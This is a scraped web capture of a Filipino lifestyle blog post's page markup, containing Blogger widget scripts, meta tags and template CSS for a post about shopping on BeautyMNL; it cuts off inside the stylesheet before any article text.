'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1102920619901429541', 'postImageThumbnailUrl': 'http://i66.tinypic.com/15mbh1j_th.jpg', 'postImageUrl': 'http://i66.tinypic.com/15mbh1j.jpg', 'pageName': 'BeautyMNL: My Shopping Experience + Haul', 'pageTitle': 'The Purple Doll: BeautyMNL: My Shopping Experience + Haul', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'BeautyMNL: My Shopping Experience + Haul', 'description': 'A doll\u2019s guide to life by Sumi. Food, beauty, fashion, travel, shopping, and everything in between.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOUZilCZHDS6Of9UEje_22b7k29LAEHR9oZn0xcVuozC5mAU6VhpaMxQmDVA01TEkoVqWj7s_R67KPCJfuERKC-4rqgtA', 'url': 'https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1102920619901429541}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.thepurpledoll.net/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDb5aRu59I9PbfSzGz7IbzidwWgTtWOuDM0kYI5DXrH01mkxS-iNNM_lqEUz_ZbZFfYlZ1rNkX4XLuiReFpm5VVpEJtig'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'footer-sec2', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html
body_size: 114646
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src="//cdn.innity.net/admanager.js" type="text/javascript"></script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.thepurpledoll.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.thepurpledoll.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Purple Doll - RSS" href="https://www.thepurpledoll.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.blogger.com/feeds/5066192679755950750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.thepurpledoll.net/feeds/1102920619901429541/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://i66.tinypic.com/15mbh1j.jpg' rel='image_src'/>
<meta content='http://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html' property='og:url'/>
<meta content='BeautyMNL: My Shopping Experience + Haul' property='og:title'/>
<meta content='A doll’s guide to life by Sumi. Food, beauty, fashion, travel, shopping, and everything in between.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOUZilCZHDS6Of9UEje_22b7k29LAEHR9oZn0xcVuozC5mAU6VhpaMxQmDVA01TEkoVqWj7s_R67KPCJfuERKC-4rqgtA=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
BeautyMNL: My Shopping Experience + Haul - The Purple Doll
</title>
<!-- Description and Keywords (start) -->
<meta content='The Purple Doll food blog manila restaurant reviews pinoy food' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='BeautyMNL: My Shopping Experience + Haul' property='og:title'/>
<meta content='http://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://i66.tinypic.com/15mbh1j.jpg' property='og:image'/>
<meta content='The Purple Doll' property='og:site_name'/>
<meta content='https://www.thepurpledoll.net/' name='twitter:domain'/>
<meta content='BeautyMNL: My Shopping Experience + Haul' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://i66.tinypic.com/15mbh1j.jpg' name='twitter:image'/>
<meta content='BeautyMNL: My Shopping Experience + Haul' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Hilary Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.beautytemplates.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#736478"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:visited{color:#736478;text-decoration:none}
a:hover{color:#95849a;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#3B3B3B;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
.preload{display:none!important}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1130px;margin:0 auto;background-color:#FFF;}
.row{width:1130px}
#topnav{width:100%;height:50px;margin:0}
.tm-head{margin:0 auto;height:49px;line-height:49px;    border-bottom: 1px solid #eee;}
.tm-menu{float:left}
ul#nav {text-align: center;}
#nav1 li{float:left;display:inline-block;line-height:49px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 400;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #444;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#95849a}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:50px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:50px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#222}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#95849a}
#social-top .facebook:before{content:"\f09a"}
#social-top .reddit:before{content:"\f281"}
#social-top .snapchat:before{content:"\f2ac"}
#social-top .vk:before{content:"\f189"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 49px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #222;
position: absolute;
line-height: 50px;
font-size: 14px;}
.uk-search-header .uk-searchbox-header{height: 50px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12x;
color: #000;}
#header-blog{padding:10px 0 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 0 auto;}
.Header h1{color:#95849a;margin-bottom:0px;margin-top:0px;font-size:10px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:55px}
.nav-wrapper{font-family:'Montserrat',sans-serif;    width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 55px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;}
.header-menu li.home-child{float:left;background-color:#bcb4be;height:55px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu li {
float: none;
display:inline-block;
position: relative;
margin: 0 auto;
text-transform: uppercase;
font-size: 13px;
}
#menu .menus {
color: #fff;
background: #736478;
position: absolute;
width: 180px;
height: auto;
z-index: 99;
overflow: hidden;
display: none;
}
#menu li a{
height:55px;
line-height: 55px;
color: #4B4B4B;
padding: 18px;
transition: all .2s ease-out!important;
-webkit-transition: all .2s ease-out!important;
-moz-transition: all .2s ease-out!important;
-o-transition: all .2s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
}
#menu input{display:none;margin:0 0;padding:0 0;width:80px;height:30px;opacity:0;cursor:pointer}
#menu label{font:bold 30px Oswald;display:none;width:35px;height:36px;line-height:36px;text-align:center}
#menu label span{font-size:16px;position:absolute;left:35px}
#menu .menus li {
float: none;
display: block;
width: 100%;
}
#menu .menus a {
color: #FFF;
line-height: 35px;
}
#menu li:hover .menus {
display:block;
left: 0;
height: auto;
overflow: visible;
opacity: 1;
}
#menu li:hover .menus .menus {
overflow: hidden;
opacity: 0;
height: 0;
}
#menu li:hover .menus .menus .menus {
overflow: hidden;
opacity: 0;
height: 0;
}
#menu .menus .menus {
background: #a093a4;
}
#menu .menus .menus .menus {
background: #736478;
}
#menu .menus .menus a {
color: #fff;
}
#menu .menus .menus .menus a {
color: #fff;
}
#menu .menus li:hover .menus {
left: 100%;
top: 0;
opacity: 1;
overflow: visible;
height: auto;
}
#menu .menus .menus li:hover .menus {
left: 100%;
top: 0;
opacity: 1;
overflow: visible;
height: auto;
}
.menus a {
white-space: nowrap;
}
#menu li:hover{background-color:#bcb4be}
#menu li:hover a{color:#fff}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:750px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#5b545d;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#5b545d}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:67%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:32%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#5b545d}
.uk-post-title a:hover{color:#95849a}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{    margin-bottom: 40px;
padding-bottom: 40px;
border-bottom: 1px solid #f2f2f2;}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:49%;position:relative;padding-top:15px;padding-right:20px;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags a{
font-family: Montserrat;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 400;
font-style: normal;
font-size: 11px;
opacity: 1;
visibility: visible;
position:relative;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags {margin-bottom: 12px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
}
.postags a:after {
content: '';
display: block;
position: absolute;
width: 0%;
left: 0;
height: 1px;
background-color: rgba(26,26,26,.6);
bottom: -1px;
-webkit-transition: width .3s linear;
-moz-transition: width .3s linear;
-ms-transition: width .3s linear;
-o-transition: width .3s linear;
transition: width .3s linear;
}
.postags a:hover:after {
width: 100%;
}
div#meta-post {
display: inline-block;
}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #95849a !important;
color: #fff !important;}
div#meta-post:before {
display: inline-block;
content: '|';
margin-left: 7px;
margin-right: 7px;
height: -5px;
color: #bbb;
}
.post-outer:nth-child(1) .postags a {
color:#ff64cc !important;
}
.post-outer:nth-child(1) .postags a:after {
background-color: #ff64cc;
}
.post-outer:nth-child(2) .postags a {
color: #1bbc9b !important;
}
.post-outer:nth-child(2) .postags a:after {
background-color: #1bbc9b;
}
.post-outer:nth-child(3) .postags a {
color:#f39c12 !important;
}
.post-outer:nth-child(3) .postags a:after {
background-color: #f39c12;
}
.post-outer:nth-child(4) .postags a {
color: #358FE7 !important;
}
.post-outer:nth-child(4) .postags a:after {
background-color: #358FE7;
}
.post-outer:nth-child(5) .postags a {
color: #82A805 !important;
}
.post-outer:nth-child(5) .postags a:after {
background-color: #82A805;
}
.post-outer:nth-child(6) .postags a {
color: #f80029 !important;
}
.post-outer:nth-child(6) .postags a:after {
background-color: #f80029;
}
.post-outer:nth-child(7) .postags a {
color: #95849a !important;
}
.post-outer:nth-child(7) .postags a:after {
background-color: #95849a;
}
.post-outer:nth-child(8) .postags a {
color:#19dada !important;
}
.post-outer:nth-child(8) .postags a:after {
background-color: #19dada;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 25px;
font-family: 'Montserrat';
font-weight: 700;
line-height:1.2em;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#5B545D;        background-image: linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-image: -webkit-linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-image: -moz-linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-repeat: no-repeat;
background-position: bottom left;
-webkit-background-size: 0% 1px;
background-size: 0% 1px;
-webkit-transition: background .2s linear;
-moz-transition: background .2s linear;
-ms-transition: background .2s linear;
-o-transition: background .2s linear;
transition: background .2s linear;}
.post h2 a:hover{    -webkit-background-size: 100% 1px;
background-size: 100% 1px;}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{color:#989599;font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#95849a;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#736478}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.post-share-bar {
display: block;
text-align: left;
line-height: 0;
}
.post-share-bar-inner {
position: relative;
display: inline-block;
cursor: pointer;
height: 32px;
width: 32px;
border: 1px solid #cbcbcb;
border-radius: 50%;
}
.post-share-bar-inner:before {
display: block;
position: absolute;
left: 0;
top: 0;
content: "\f064";
font-family: FontAwesome;
line-height: 33px;
width: 32px;
text-align: center;
font-size: 14px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
.post-share-bar-inner:hover:before {
opacity: .5;
}
.share-bar-total {
display: inline-block;
z-index: -1;
pointer-events: none;
line-height: 33px;
white-space: nowrap;
vertical-align: top;
margin-left: 10px;
color: #cbcbcb;
-webkit-transition: all .2s linear;
-moz-transition: all .2s linear;
-ms-transition: all .2s linear;
-o-transition: all .2s linear;
transition: all .2s linear;
}
.post-share-bar .share-bar-el {
display: block;
background-color: #fff;
padding-left: 2px;
padding-right: 2px;
position: absolute;
opacity: 0;
visibility: hidden;
left: 0;
top: 0;
text-align: center;
z-index: 1;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
backface-visibility: hidden;
-webkit-backface-visibility: hidden;
transition-delay: 0s;
-webkit-transition-delay: 0s;
}
.share-bar-el i {
display: block;
text-align: center;
font-size: 14px;
height: 32px;
width: 32px;
line-height: 32px;
border-radius: 50%;
color: #fff;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
transition-delay: 0s !important;
-webkit-transition-delay: 0s !important;
}
.share-bar-el:hover i, .share-bar-icon:hover i {
background-color: #111;
border-color: #111;
color: #fff;
}
.post-share-bar-inner:hover .share-bar-el {
visibility: visible;
pointer-events: auto;
opacity: 1;
z-index: 0;
}
.post-share-bar-inner .share-bar-el:nth-child(1) {
-webkit-transform: translate3d(32px, 0, 0);
-moz-transform: translate3d(32px, 0, 0);
-ms-transform: translate3d(32px, 0, 0);
-o-transform: translate3d(32px, 0, 0);
transform: translate3d(32px, 0, 0);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(1) {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
.post-share-bar-inner .share-bar-el:nth-child(2) {
